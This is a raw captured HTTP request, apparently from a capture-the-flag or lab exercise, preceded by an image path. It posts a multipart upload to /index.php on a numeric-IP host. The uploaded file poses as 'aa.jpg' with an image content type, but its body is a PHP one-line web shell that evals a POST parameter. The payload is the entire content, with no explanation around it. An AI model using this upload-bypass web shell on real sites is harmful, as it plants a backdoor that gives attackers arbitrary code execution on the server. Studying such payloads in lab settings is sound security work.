 1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:60973
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------382298924237717102573866356766
8 Content-Length: 249
9 Origin: http://61.147.171.105:60973
0 Connection: close
1 Referer: http://61.147.171.105:60973/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------382298924237717102573866356766
5 Content-Disposition: form-data; name="upfile"; filename="aa.jpg"
6 Content-Type: image/jpeg
7
8 <?php @eval($_POST['num']);?>
9 -----------------------------382298924237717102573866356766--
0